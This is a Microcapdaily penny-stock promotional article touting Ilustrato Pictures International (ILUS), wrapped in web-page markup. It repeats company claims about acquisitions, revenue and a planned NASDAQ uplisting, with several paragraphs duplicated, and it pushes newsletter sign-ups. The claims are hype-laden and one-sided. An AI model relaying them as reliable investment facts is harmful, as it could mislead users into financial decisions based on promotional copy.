<p style="text-align: justify;"><span data-contrast="auto">Ilustrato Pictures International Inc (OTCMKTS: ILUS) is rocketing up the charts in recent weeks htting new highs of $ 0.494 and averaging from $10 to $25 million in dollar volume. The stock is a leader in small caps and has its eye on a NASDAQ listing recently reporting it has started due diligence on a company which has annual revenues in excess of $100 million and this forms part of ILUS’ NASDAQ up list plans. As part of these plans, ILUS will be acquiring a significant global firefighting equipment company, which has the aforementioned revenue and products which are a household name in the global firefighting industry. ILUS’ goal is to become a conglomerate, a large multi-industry and multinational company operating multiple business entities under one corporate group. To make this a reality, ILUS aims to acquire multiple firefighting equipment companies like FireBug, fixed firefighting systems companies like BCD Fire, as well as other associated and complimentary manufacturers and distributors, such as those which it has already been acquiring. The company confirmed that it will present its full roadmap and NASDAQ up list plans in much clearer detail at the ILUS Annual Shareholder’s Meeting on the 28thof January 2022. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">ILUS modus operandi has been to continually prioritize profitable growth and cash liquidity in order to allow it to execute the deals on its radar. The company continues aggressive growth through acquisition and recently reported the signing of precontract agreements for 3 US acquisitions which will add a further $12 million in annual revenue to the company. ILUS has begun the process of shipping equipment and vehicles like its E-Raptor electric UTV, plastic welding machinery and raw materials over to the US so that its acquisitions can prepare for the manufacture of ILUS technology in the United States. The company also confirmed that the third quarter of 2021 has been its strongest quarter yet, with revenues of more than $3 million, and actual sales were closer to $4 million, with additional orders coming in during the quarter that were not possible to invoice in time due to shipping delays.  Microcapdaily first reported on ILUS on August 15 as the stock was moving up off the $0.05 mark.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2021/11/header.png"><img decoding="async" class="alignright wp-image-33365" src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/11/header-1024x316.png" alt="" width="511" height="157" srcset="https://microcapdaily.com/wp-content/uploads/2021/11/header-1024x316.png 1024w, https://microcapdaily.com/wp-content/uploads/2021/11/header-300x93.png 300w, https://microcapdaily.com/wp-content/uploads/2021/11/header-768x237.png 768w, https://microcapdaily.com/wp-content/uploads/2021/11/header-150x46.png 150w, https://microcapdaily.com/wp-content/uploads/2021/11/header-696x215.png 696w, https://microcapdaily.com/wp-content/uploads/2021/11/header-1068x330.png 1068w, https://microcapdaily.com/wp-content/uploads/2021/11/header.png 1279w" sizes="(max-width: 511px) 100vw, 511px" /></a>Ilustrato Pictures International</strong> Inc (OTCMKTS: ILUS) is a public M&amp;A Investment company operating out of New York, London, and Dubai focused on adding shareholder value through innovation and growth. ILUS International’s vision has evolved in line with the needs of the technology and manufacturing sectors it has been involved in.  We focus primarily on innovative emergency services, life safety and related technologies such as emergency response vehicles, electric utility vehicles, specialist vehicle conversions, disruptive firefighting equipment, wearable technology and related software solutions. With a proven record of acquiring carefully selected businesses that are appropriate to our vision, ILUS aims to complete further acquisitions of companies which possess innovative and disruptive technology and already achieve annual revenue of $1-10 million. ILUS operates a </span><span data-contrast="auto">6,000 square foot distribution warehouse and also has an equipment servicing division, 4 fully equipped demonstration vehicles and 2 mobile trailers. Immediate plans for the acquisition by ILUS include a new distribution warehouse which will be in the region of 15,000 square feet and include a larger showroom and vehicle yard.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Recently ILUS managing director, John-Paul Backwell, answered important Shareholder questions and gave an update on year-to-date performance, deal progress, strategy, and upcoming plans. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><span data-contrast="auto">ILUS updated on its 2021 performance which includes the signing of precontract agreements for 3 US acquisitions which will add a further $12 million in annual revenue to the company. The US acquisitions, when completed, will mean that the company will have acquired 6 companies in 2021 and ILUS confirmed that it has multiple acquisitions in the pipeline, as it looks to close out 2021 strongly and carry a great deal of momentum into the new year. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">ILUS has begun the process of shipping equipment and vehicles like its E-Raptor electric UTV, plastic welding machinery and raw materials over to the US so that its acquisitions can prepare for the manufacture of ILUS technology in the United States. The company also confirmed that the third quarter of 2021 has been its strongest quarter yet, with revenues of more than $3 million, and actual sales were closer to $4 million, with additional orders coming in during the quarter that were not possible to invoice in time due to shipping delays. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto"><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2021/11/TVC.png"><img loading="lazy" decoding="async" class="alignleft wp-image-33366" src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/11/TVC-1024x448.png" alt="" width="451" height="197" srcset="https://microcapdaily.com/wp-content/uploads/2021/11/TVC-1024x448.png 1024w, https://microcapdaily.com/wp-content/uploads/2021/11/TVC-300x131.png 300w, https://microcapdaily.com/wp-content/uploads/2021/11/TVC-768x336.png 768w, https://microcapdaily.com/wp-content/uploads/2021/11/TVC-150x66.png 150w, https://microcapdaily.com/wp-content/uploads/2021/11/TVC-696x305.png 696w, https://microcapdaily.com/wp-content/uploads/2021/11/TVC-1068x468.png 1068w, https://microcapdaily.com/wp-content/uploads/2021/11/TVC.png 1535w" sizes="auto, (max-width: 451px) 100vw, 451px" /></a>ILUS confirmed Bull Head Products, which ILUS has recently signed a precontract agreement with, and BCD Fire are both working on large orders. BCD Fire was recently awarded the second phase of the BURJ 2020 contract which is an additional $1 million contract following the previous contracts it received. ILUS has been upscaling the labour force of BCD Fire and the acquisition is now targeting several large contracts in the region. Simultaneously, Bull Head Products is in a strong position to win a $1.1 million contract in Mississippi, with the prospect of long-term ongoing vehicle contracts with the customer which is a prominent global company.  </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">ILUS has continued to expand its workforce and in addition to several recent hires in the engineering, production, and operations departments, it has employed a salesperson for its virtual reality fire extinguisher and first response training, which is being launched in Dubai, before being expanded into global markets. ILUS’ partnerships with TakeLeap and Milanion are continuing to develop, with the virtual reality training being a result of the TakeLeap partnership and the ILUS R&amp;D team is currently conducting autonomous fire vehicle testing in conjunction with Milanion for a customer requirement. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">ILUS is now beginning a partnership with a prominent New York based first response software company that has ground-breaking emergency responder notification and monitoring software.  The company’s revolutionary technology goes beyond rapid response and provides the opportunity for immediate response to be possible for first responders. ILUS will be entering into a unique and exclusive partnership with this company and expects to generate significant revenue from the sales of its disruptive technology that is predicted to transform the emergency response industry. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Nick Link, ILUS CEO, is currently in Europe working on the astronomical European deal which ILUS confirmed will take place in two parts as follows: the first part of the deal, which ILUS hopes to complete this year, although it could run into the first quarter of 2022 due to holiday festivities, will involve manufacture of the E-Raptor range of commercial electric utility vehicles and smaller rapid response fire vehicles. The second, astronomical part of the deal will involve larger fire vehicles, military vehicles and associated large manufacturing contracts. This second phase should take place early 2022. ILUS clarified that the EU acquisition is a privatization deal which involves taking over the manufacturing plants, its operations and 1,500 staff. The manufacturing plant supplies several countries across Europe and globally, including key regions which ILUS plans to break into.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">ILUS has been working on a significant UK acquisition as part of the next phase of its acquisition strategy. The UK acquisition is for a group of four companies which are incredibly well aligned with the ILUS strategy. The targeted acquisition supplies multiple ILUS competitors in the UK and Europe; it is a well-structured and operated company with annual revenues of approximately $10 million. ILUS is also intending to complete an acquisition in Florida for a fixed firefighting systems business with significant Orlando-based customer contracts in place.  </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>https://twitter.com/surf_da_waves/status/1457356625224749064</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on ILUS Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=ILUS&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="ILUS" /></p>
<p style="text-align: justify;"><span data-contrast="auto">ILUS confirmed that it remains focused on up listing to NASDAQ and is therefore acquiring the highest quality assets into the company. ILUS’ goal is to become a conglomerate, a large multi-industry and multinational company operating multiple business entities under one corporate group. To make this a reality, ILUS aims to acquire multiple firefighting equipment companies like FireBug, fixed firefighting systems companies like BCD Fire, as well as other associated and complimentary manufacturers and distributors, such as those which it has already been acquiring. Beyond this, ILUS plans to acquire multiple renewable and sustainable energy companies to build on efforts with existing E-Raptor electric vehicles, with its own vision on electric vehicles to form part of a group as well. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Recently, ILUS started due diligence on a company which has annual revenues in excess of $100 million and this forms part of ILUS’ NASDAQ up list plans. As part of these plans, ILUS will be acquiring a significant global firefighting equipment company, which has the aforementioned revenue and products which are a household name in the global firefighting industry. This would be complemented by the company’s growing distribution network with the numerous acquisitions and other manufacturing businesses being acquired. ILUS then aims to repeat this process with a large global fixed firefighting system company. The company confirmed that it will present its full roadmap and NASDAQ up list plans in much clearer detail at the ILUS Annual Shareholder’s Meeting on the 28thof January 2022. Between now and then, ILUS will be completing numerous acquisitions and releasing further exciting announcements.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2021/09/ilus2.png"><img loading="lazy" decoding="async" class="wp-image-32886 aligncenter" src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/09/ilus2.png" alt="" width="662" height="296" srcset="https://microcapdaily.com/wp-content/uploads/2021/09/ilus2.png 1255w, https://microcapdaily.com/wp-content/uploads/2021/09/ilus2-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2021/09/ilus2-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2021/09/ilus2-768x343.png 768w, https://microcapdaily.com/wp-content/uploads/2021/09/ilus2-150x67.png 150w, https://microcapdaily.com/wp-content/uploads/2021/09/ilus2-696x311.png 696w, https://microcapdaily.com/wp-content/uploads/2021/09/ilus2-1068x477.png 1068w" sizes="auto, (max-width: 662px) 100vw, 662px" /></a><span class="TextRun SCXW195186524 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW195186524 BCX0">ILUS Managing Director, John-Paul </span><span class="NormalTextRun SpellingErrorV2 SCXW195186524 BCX0 DefaultHighlightTransition">Backwell</span><span class="NormalTextRun SCXW195186524 BCX0">, commented: “ILUS remains focused on the growth of a long term and sustainable company which continuously adds shareholder value. All business decisions are made whilst prioritizing aggressive growth and optimal value for our Shareholder Family. November is an exciting month for ILUS as we continue with multiple acquisitions, large deals, and significant partnerships. We will then file our strong 3rdquarter results a few days before meeting many of our Shareholders in New York and Las Vegas, which we are excited about. There is plenty more to come from ILUS in the fourth quarter and as we head towards our first Annual Shareholder’s Meeting.”</span></span><span class="EOP SCXW195186524 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24ilus&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$ilus</a> strong finish to a strong week</p>
<p>Take a look at the weekly&#8230; <a href="https://t.co/s71QnTmaX1">pic.twitter.com/s71QnTmaX1</a></p>
<p>&mdash; Falcon (@stockfalcon) <a href="https://twitter.com/stockfalcon/status/1456714821437739018?ref_src=twsrc%5Etfw">November 5, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span data-contrast="auto"> </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><strong>For More on ILUS Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-contrast="auto"><strong>ILUS is rocketing up the charts in recent weeks htting new highs of $ 0.494 and averaging from $10 to $25 million in dollar volume.</strong> The stock is a leader in small caps and has its eye on a NASDAQ listing recently reporting it has started due diligence on a company which has annual revenues in excess of $100 million and this forms part of ILUS’ NASDAQ up list plans. As part of these plans, ILUS will be acquiring a significant global firefighting equipment company, which has the aforementioned revenue and products which are a household name in the global firefighting industry. ILUS’ goal is to become a conglomerate, a large multi-industry and multinational company operating multiple business entities under one corporate group. To make this a reality, ILUS aims to acquire multiple firefighting equipment companies like FireBug, fixed firefighting systems companies like BCD Fire, as well as other associated and complimentary manufacturers and distributors, such as those which it has already been acquiring. The company confirmed that it will present its full roadmap and NASDAQ up list plans in much clearer detail at the ILUS Annual Shareholder’s Meeting on the 28thof January 2022. </span><span data-contrast="auto">ILUS modus operandi has been to continually prioritize profitable growth and cash liquidity in order to allow it to execute the deals on its radar. The company continues aggressive growth through acquisition and recently reported the signing of precontract agreements for 3 US acquisitions which will add a further $12 million in annual revenue to the company. ILUS has begun the process of shipping equipment and vehicles like its E-Raptor electric UTV, plastic welding machinery and raw materials over to the US so that its acquisitions can prepare for the manufacture of ILUS technology in the United States. The company also confirmed that the third quarter of 2021 has been its strongest quarter yet, with revenues of more than $3 million, and actual sales were closer to $4 million, with additional orders coming in during the quarter that were not possible to invoice in time due to shipping delays.  <a href="https://microcapdaily.wpengine.com/ilustrato-pictures-international-inc-otcmkts-ilus-major-move-as-ma-investment-player-releases-record-q2-results/" target="_blank" rel="noopener"><strong>Microcapdaily first reported on ILUS on August 15 as the stock was moving up off the $0.05 mark.</strong></a></span><strong> We will be updating on ILUS when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with ILUS.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in ILUS either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33362&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange\/&quot;,&quot;postId&quot;:33362,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/ilus/" rel="tag">ILUS</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/netlist-inc-otcmkts-nlst-aggressive-move-towards-all-time-highs-as-co-wins-another-lawsuit-and-reports-record-q3-revenues/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Netlist, Inc. (OTCMKTS: NLST) Aggressive Move Towards All Time Highs as CO Wins Another Lawsuit and Reports Record Q3 Revenues</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/sysx/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Sysorex Inc (OTCMKTS: SYSX) Parabolic Reversal as Ethereum Miner Inks Major Government Contracts &#038; Looks to Up List to Major Exchange</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-on-the-comeback-trail/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-400x240.jpg" class="mvp-reg-img wp-post-image" alt="Ilustrato Pictures International Inc (OTCMKTS: ILUS) has seen interesting price behavior over the last several months." decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-80x80.jpg" class="mvp-mob-img wp-post-image" alt="Ilustrato Pictures International Inc (OTCMKTS: ILUS) has seen interesting price behavior over the last several months." decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/04/road-g0d308f397_640-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ilustrato Pictures International Inc (OTCMKTS: ILUS) On The Comeback Trail</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-heating-up-fast-as-co-set-to-make-important-announcements-form-10-12g-subsidiary-uplisting-new-acquisitions/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="192" height="240" src="https://microcapdaily.com/wp-content/uploads/2022/09/Logo.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/09/Logo.png 240w, https://microcapdaily.com/wp-content/uploads/2022/09/Logo-150x188.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" />									<img width="64" height="80" src="https://microcapdaily.com/wp-content/uploads/2022/09/Logo.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/09/Logo.png 240w, https://microcapdaily.com/wp-content/uploads/2022/09/Logo-150x188.png 150w" sizes="auto, (max-width: 64px) 100vw, 64px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Heating Up Fast as Co Set to Make Important Announcements (Form 10-12G, Subsidiary Uplisting &#038; New Acquisitions)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-reversal-northbound-as-ma-player-reports-record-revenues-up-listing-and-acquistion/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="192" height="240" src="https://microcapdaily.com/wp-content/uploads/2022/05/Logo.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/Logo.png 240w, https://microcapdaily.com/wp-content/uploads/2022/05/Logo-150x188.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" />									<img width="64" height="80" src="https://microcapdaily.com/wp-content/uploads/2022/05/Logo.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/Logo.png 240w, https://microcapdaily.com/wp-content/uploads/2022/05/Logo-150x188.png 150w" sizes="auto, (max-width: 64px) 100vw, 64px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Looking to Breakout as M&#038;A Player Reports Record Revenues, Up Listing to National Exchange &#038; Major League Acquistion</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-powerful-reversal-as-ma-investment-operator-completes-4-acquisitions-in-2021-and-looks-to-up-list-to-national-exchange/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Powerful Reversal as M&#038;A Investment Operator Completes 4 Acquisitions in 2021 and Looks to Up List to National Exchange</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-continues-higher-with-power-as-ma-investment-player-inks-new-acquisitions/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="152" src="https://microcapdaily.com/wp-content/uploads/2015/02/sony-uhdbd-uk-news.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/02/sony-uhdbd-uk-news.jpg 660w, https://microcapdaily.com/wp-content/uploads/2015/02/sony-uhdbd-uk-news-300x114.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="30" src="https://microcapdaily.com/wp-content/uploads/2015/02/sony-uhdbd-uk-news.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2015/02/sony-uhdbd-uk-news.jpg 660w, https://microcapdaily.com/wp-content/uploads/2015/02/sony-uhdbd-uk-news-300x114.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
